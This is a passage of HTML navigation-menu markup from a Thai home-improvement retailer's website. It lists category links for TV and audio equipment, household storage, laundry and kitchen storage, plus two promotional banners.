																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0902" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สาย AV</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0909" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สายสัญญาณทีวี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0907" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สาย Optical</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0908" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สาย RCA</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0911" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สายลำโพง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0914" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สาย LAN</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0915" data-l1="ทีวี เครื่องเสียง เกม" data-l2="สายสัญญาณ">สายโทรศัพท์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA05" data-l1="ทีวี เครื่องเสียง เกม">เครื่องเล่นแผ่นและบันทึก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0506" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เครื่องเล่นแผ่นและบันทึก">เครื่องเล่น CD / DVD / Blu-Ray</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0508" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เครื่องเล่นแผ่นและบันทึก">เครื่องเล่นแผ่นเสียง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA13" data-l1="ทีวี เครื่องเสียง เกม">ลำโพง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1301" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ลำโพง">ลำโพง ปาร์ตี้ และ แท่งไฟปาร์ตี้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1302" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ลำโพง">ลำโพง มินิ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1303" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ลำโพง">ลำโพง ในบ้าน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA14" data-l1="ทีวี เครื่องเสียง เกม">ซาวด์บาร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1401" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ซาวด์บาร์">ซาวด์บาร์แบบเดี่ยว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1402" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ซาวด์บาร์">ซาวด์บาร์พร้อมซับวูฟเฟอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA15" data-l1="ทีวี เครื่องเสียง เกม">ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1501" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">ลำโพงคาราโอเกะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1502" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">อินทิเกรทแอมป์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1503" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">เพาเวอร์มิกเซอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1504" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">ชุดคาราโอเกะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0111" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">ซับวูฟเฟอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0112" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ระบบเครื่องเสียง Hi-Fi  และคาราโอเกะ">รีซีฟเวอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA16" data-l1="ทีวี เครื่องเสียง เกม">ลำโพง PA (Public Address) </a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1601" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ลำโพง PA (Public Address) ">เครื่องเสียงมืออาชีพ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1602" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ลำโพง PA (Public Address) ">ลำโพงคอลัมน์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA17" data-l1="ทีวี เครื่องเสียง เกม">เครื่องเล่นดีเจ และอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1701" data-l1="ทีวี เครื่องเสียง เกม" data-l2="เครื่องเล่นดีเจ และอุปกรณ์">มิกเซอร์ สำหรับงานดีเจ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA18" data-l1="ทีวี เครื่องเสียง เกม">หูฟัง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1801" data-l1="ทีวี เครื่องเสียง เกม" data-l2="หูฟัง">หูฟัง Over Ear</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1802" data-l1="ทีวี เครื่องเสียง เกม" data-l2="หูฟัง">หูฟัง Over Ear Wireless</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1803" data-l1="ทีวี เครื่องเสียง เกม" data-l2="หูฟัง">หูฟัง In Ear </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1804" data-l1="ทีวี เครื่องเสียง เกม" data-l2="หูฟัง">หูฟัง In Ear Wireless</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA19" data-l1="ทีวี เครื่องเสียง เกม">ไมโครโฟน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1901" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ไมโครโฟน">ไมโครโฟน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA1902" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ไมโครโฟน">ไมโครโฟนไร้สาย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TVA20" data-l1="ทีวี เครื่องเสียง เกม">ทีวี และจอแสดงผลเชิงพาณิชย์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA2001" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี และจอแสดงผลเชิงพาณิชย์">ทีวีสำหรับโรงแรม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA2002" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี และจอแสดงผลเชิงพาณิชย์">Digital Signage สำหรับโฆษณา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA2003" data-l1="ทีวี เครื่องเสียง เกม" data-l2="ทีวี และจอแสดงผลเชิงพาณิชย์">จอระบบสัมผัสอัจฉริยะ</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687854" data-name="Gaming Station" ga-index="1" data-l1="ทีวี เครื่องเสียง เกม">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687854" value="Gaming Station"/>
																</div>
																<a href="https://www.homepro.co.th/sales/gaming-sale" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_tva_4p02_Soundbar_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687855" data-name="TV wall mounts" ga-index="2" data-l1="ทีวี เครื่องเสียง เกม">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687855" value="TV wall mounts"/>
																</div>
																<a href="https://www.homepro.co.th/sales/tv-wall-mounth" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_tva_4p04_Monitor_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/HHP" class="l1-link HHP">
												<span>จัดเก็บและของใช้ในบ้าน</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/HHP" data-l1="จัดเก็บและของใช้ในบ้าน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP12" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บของใช้</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1206" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">กล่องเก็บของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120601" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">กล่องเก็บของพลาสติกเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120602" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">กล่องเก็บของพลาสติกใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1207" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ลิ้นชักเก็บของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120702" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ตู้ลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120703" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ชั้นลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1208" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ชั้นวางของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1210" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ชั้นวางของมีล้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1205" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ที่จัดเก็บรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1212" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">กล่องจัดเก็บโมเดล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1213" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">อุปกรณ์จัดเก็บของสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1204" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">แผ่นชั้นและแขนรับชั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1202" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">อุปกรณ์จัดเก็บเครื่องสำอาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1203" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">อุปกรณ์จัดเก็บสำนักงาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1211" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ที่จัดเก็บร่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1209" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บของใช้">ผ้าคลุมอเนกประสงค์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1206" data-l1="จัดเก็บและของใช้ในบ้าน">กล่องเก็บของ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120601" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องเก็บของพลาสติกเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120602" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องเก็บของพลาสติกใหญ่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120603" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องเก็บของเอนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120608" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องบานเปิด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120606" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">ลังพลาสติก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120604" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องลังไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120605" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="กล่องเก็บของ">กล่องกระดาษ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1207" data-l1="จัดเก็บและของใช้ในบ้าน">ลิ้นชักเก็บของ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120701" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ลิ้นชักเก็บของ">กล่องลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120702" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ลิ้นชักเก็บของ">ตู้ลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120703" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ลิ้นชักเก็บของ">ชั้นลิ้นชัก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1213" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บของสำหรับเด็ก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1208" data-l1="จัดเก็บและของใช้ในบ้าน">ชั้นวางของ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120801" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ชั้นวางของ">ชั้นวางของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120802" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ชั้นวางของ">ชั้นพลาสติก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1210" data-l1="จัดเก็บและของใช้ในบ้าน">ชั้นวางของมีล้อ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1205" data-l1="จัดเก็บและของใช้ในบ้าน">ที่จัดเก็บรองเท้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120501" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ที่จัดเก็บรองเท้า">กล่องรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120503" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ที่จัดเก็บรองเท้า">ชั้นวางรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR090701" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ที่จัดเก็บรองเท้า">ตู้วางรองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120504" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ที่จัดเก็บรองเท้า">ถาดใส่รองเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120502" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ที่จัดเก็บรองเท้า">อุปกรณ์เสริม & ดูแลรองเท้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1212" data-l1="จัดเก็บและของใช้ในบ้าน">กล่องจัดเก็บโมเดล</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1204" data-l1="จัดเก็บและของใช้ในบ้าน">แผ่นชั้นและแขนรับชั้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR091201" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">ตู้แขวนผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120405" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">ชั้นติดผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120403" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">แผ่นชั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120401" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">แขนรับชั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120402" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">รางรับชั้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP120404" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="แผ่นชั้นและแขนรับชั้น">ราวและขอแขวน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1202" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บเครื่องสำอาง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP04" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์ตากผ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0402" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ตากผ้า">ราวตากผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0401" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ตากผ้า">ไม้แขวนเสื้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0404" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ตากผ้า">ห่วงตากผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0403" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ตากผ้า">กิ๊บหนีบผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0405" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์ตากผ้า">อุปกรณ์ตากผ้าอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP03" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บเสื้อผ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0305" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">ตู้เสื้อผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0306" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">ราวแขวนผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0303" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">ที่แขวนและถุงจัดเก็บ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0301" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">ตะกร้าผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0302" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">กล่องเก็บผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0304" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บเสื้อผ้า">ขอแขวนผ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT06" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บในครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0611" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจาน </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061101" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานพลาสติก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061102" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานสเตนเลส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061103" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานอลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0603" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ที่เก็บแก้วน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0605" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นวางของในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0610" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">อุปกรณ์จัดเก็บในตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0602" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ตะกร้าใส่ของในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0604" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ราวแขวนในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0606" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ที่ใส่ช้อนส้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0607" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ที่เสียบมีด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0609" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ที่ใส่ทิชชู่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0601" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์จัดเก็บในครัว">ตะกร้าผลไม้</a>
																		</li>
																		<li>
